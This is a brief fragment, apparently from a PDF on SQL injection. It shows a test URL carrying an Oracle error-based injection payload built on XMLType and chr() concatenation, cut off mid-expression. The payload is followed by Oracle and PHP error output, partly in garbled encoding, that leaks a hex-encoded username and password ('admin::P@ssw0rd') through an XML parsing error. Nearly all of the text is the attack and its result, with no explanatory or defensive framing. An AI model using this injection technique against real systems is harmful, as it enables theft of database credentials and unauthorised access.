 http://webtest/ora/test.php?id=(1)and(1)=(select+upper(xmltype(chr(60)||chr(58)||chr Google
Warning: oci_execute() [function.oci-execute]: ORA-31011: сбой разбора XML ORA-19202: Возникла ошибка при обработке XML
LPX-00110: Warning: недопустимый QName "::61646D696E3A3A5040737377307264" (не является Name) Error at line 1 ORA-06512:
на "SYS.XMLTYPE", line 301 ORA-06512: на line 1 in C:\Inetpub\webtest\ora\test.php on line 17
Fatal error: ORA-31011: ñáîé ðàçáîðà XML ORA-19202: Âîçíèêëà îøèáêà ïðè îáðàáîòêå XML LPX-00110: Warning: íåäîïóñòèìûé QName
"::61646D696E3A3A5040737377307264" (íå ÿâëÿåòñÿ Name) Error at line 1 ORA-06512: íà "SYS.XMLTYPE", line 301 ORA-06512: íà line
1 in C:\Inetpub\webtest\ora\test.php on line 20